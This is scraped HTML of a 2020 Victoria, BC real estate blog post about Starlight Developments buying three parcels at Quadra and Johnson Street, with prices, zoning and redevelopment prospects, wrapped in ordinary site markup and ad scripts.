.td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvictoriamarket.ca%2Fstarlight-buys-prime-downtown-land-quadra-johnson%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Starlight+Buys+Prime+Downtown+Land+Quadra+%26+Johnson&url=https%3A%2F%2Fvictoriamarket.ca%2Fstarlight-buys-prime-downtown-land-quadra-johnson%2F&via=yyj_investor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Starlight+Buys+Prime+Downtown+Land+Quadra+%26+Johnson %0A%0A https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/&title=Starlight+Buys+Prime+Downtown+Land+Quadra+%26+Johnson" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Starlight Buys Prime Downtown Land Quadra &#038; Johnson&body=https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20522'%3E%3C/svg%3E" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-300x225.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg 1024w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-768x576.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1536x1152.jpg 1536w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1068x801.jpg 1068w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-560x420.jpg 560w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-80x60.jpg 80w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-265x198.jpg 265w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg 1500w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="quadra-johnson" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg"/><noscript><img width="696" height="522" class="entry-thumb td-modal-image" src="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg" srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-300x225.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg 1024w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-768x576.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1536x1152.jpg 1536w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1068x801.jpg 1068w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-560x420.jpg 560w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-80x60.jpg 80w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-265x198.jpg 265w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="quadra-johnson"/></noscript></a></div>
            <!-- content -->
<p>Starlights insatiable appetite for Victoria, BC continues. The private REIT has been picking up prime Victoria assets for years. Most notably<a href="http://victoriamarket.ca/starlight-adds-two-apartment-blocks-oswego-michigan-to-its-portfolio/"> two adjacent apartment blocks in James Bay</a>, among others.<br><br>The recent acquisition by Starlight Developments of 1314 Quadra and 851 Johnson Street shows the company has very long term plans for Victoria. </p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Civic Address</strong></td><td><strong>Purchase Price</strong></td><td><strong>Zone Code</strong></td><td><strong>Zone Description</strong></td><td><strong>Lot Size Sq.Ft.</strong></td><td><strong>OCP</strong></td><td><strong>NCP</strong></td></tr><tr><td>851 JOHNSON ST</td><td>$2,950,000</td><td>CBD-1</td><td>Central Business District-1</td><td>7,200</td><td>Core Business</td><td>Harris Green</td></tr><tr><td>1314 QUADRA ST</td><td>$1,680,000</td><td>CBD-1</td><td>Central Business District-1</td><td>4,016</td><td>Core Business</td><td>Harris Green</td></tr><tr><td>Parking Lot</td><td>$720,000</td><td>CBD-1</td><td>Central Business District-1</td><td>3,600</td><td>Core Business</td><td>Harris Green</td></tr><tr><td>TOTAL</td><td>$5,350,000</td><td>&nbsp;</td><td>&nbsp;</td><td>14,816</td><td>&nbsp;</td><td>&nbsp;</td></tr></tbody></table></figure>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="700" height="563" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20563'%3E%3C/svg%3E" alt="" class="wp-image-9319" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight.png 700w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-300x241.png 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-696x560.png 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-522x420.png 522w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="http://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight.png" /><noscript><img fetchpriority="high" decoding="async" width="700" height="563" src="http://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight.png" alt="" class="wp-image-9319" srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight.png 700w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-300x241.png 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-696x560.png 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-and-johnson-starlight-522x420.png 522w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></figure>



<p>The sale amalgamates 3 parcels that are currently underutilized. The site contains a dry cleaners, surface parking lot, and a largely empty retail store. <br><br>The OCP designation of Core Business envisions a built form of up to 24 storeys in height for commercial and mixed use buildings. There should be retail at grade with underground parking to the building.  The maximum residential floor area should be no more than 3:1 FAR. Total commercial FAR ratios range from 4:1 to 6:1. </p>



<p><br>Given its prime location in Harris Green, this would be an ideal location for a rental building. The city might be prepared to offer bonus density to residential component for affordable rental units. In the COVID era new office developments are unlikely. </p>



<p>This intersection is ready for change. Immediately across the street, Alpha Projects are well underway with their 14-storey rental project at 1400 Quadra. On the SW corner Mings Restaurant at 1321 Quadra has been left vacant and derelict for many years, is now slated for demolition. <br><br>Nearby in the same neighbourhood, Starlight Developments is in the planning stages for the landmark transition of <a href="https://www.harrisgreen.ca/">Harris Green Village</a>. The company acquired the entire city block from Yates &amp; Vancouver Street to View &amp; Quadra Street. The proposal includes a five tower, three phase development that will contain over 1,500 purpose built residential rental units and over 100,000 square feet of commercial and retail space. <br><br></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" alt="" class="wp-image-9320" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg 1024w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-300x225.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-768x576.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1536x1152.jpg 1536w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1068x801.jpg 1068w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-560x420.jpg 560w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-80x60.jpg 80w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-265x198.jpg 265w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="http://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg" /><noscript><img decoding="async" width="1024" height="768" src="http://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg" alt="" class="wp-image-9320" srcset="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1024x768.jpg 1024w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-300x225.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-768x576.jpg 768w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1536x1152.jpg 1536w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-696x522.jpg 696w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-1068x801.jpg 1068w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-560x420.jpg 560w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-80x60.jpg 80w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-265x198.jpg 265w, https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption><a href="https://flic.kr/p/2jYSvdN">Johnson at Quadra View</a> by <a href="https://www.flickr.com/photos/billycorgan/">JohnnyJayEh</a>, on Flickr</figcaption></figure>



<p></p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_58 td_block_template_8 ">

<style>.tdi_58.td-a-rec{text-align:center}.tdi_58.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_58 .td-element-style{z-index:-1}.tdi_58.td-a-rec-img{text-align:left}.tdi_58.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_58.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-0856343417060162");
		            adEl.setAttribute("data-ad-slot", "4383304936");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-0856343417060162");
		            adEl.setAttribute("data-ad-slot", "4383304936");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-0856343417060162");
		            adEl.setAttribute("data-ad-slot", "4383304936");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-0856343417060162");
		            adEl.setAttribute("data-ad-slot", "4383304936");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://victoriamarket.ca/tag/harris-green/">harris green</a></li><li><a href="https://victoriamarket.ca/tag/starlight/">starlight</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://victoriamarket.ca/two-high-rise-towers-can-set-the-stage-for-downtown-langford/">Two High Rise Towers Set the Stage for Downtown Langford</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://victoriamarket.ca/october-was-the-hottest-month-all-year/">October was the hottest month all year!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://victoriamarket.ca/author/admin/" aria-label="author-photo"><img alt='Dustin Miller' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Dustin Miller' src='https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://victoriamarket.ca/author/admin/">Dustin Miller</a></span></div><div class="td-author-url"><a href="http://victoriamarket.ca">http://victoriamarket.ca</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="dmtherealtor" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="dmtherealtor" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dmtherealtor" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dustin Miller"><meta itemprop="url" content="https://victoriamarket.ca/author/admin/"></span><meta itemprop="datePublished" content="2020-10-29T13:47:53-07:00"><meta itemprop="dateModified" content="2020-10-29T13:47:55-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/"></span><meta itemprop="name" content="Victoria Best Real Estate Agent"></span><meta itemprop="headline " content="Starlight Buys Prime Downtown Land Quadra &amp; Johnson"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1125"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/starlight-buys-prime-downtown-land-quadra-johnson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://victoriamarket.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c68d3f440a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget widget_media_image"><a href="http://victoriamarket.ca/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="image wp-image-10603 td-center attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-150x150.jpg 150w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-300x300.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-420x420.jpg 420w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.jpg 500w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-150x150.jpg" /><noscript><img width="150" height="150" src="https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-150x150.jpg" class="image wp-image-10603 td-center attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-150x150.jpg 150w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-300x300.jpg 300w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820-420x420.jpg 420w, https://victoriamarket.ca/wp-content/uploads/2023/10/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></aside><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p>VictoriaMarket.ca is operated by Dustin Miller, Managing Broker of 8X Ventures Inc.</p>
</div>
		</aside><div class="td_block_wrap td_block_weather td_block_widget tdi_59 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_59" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information 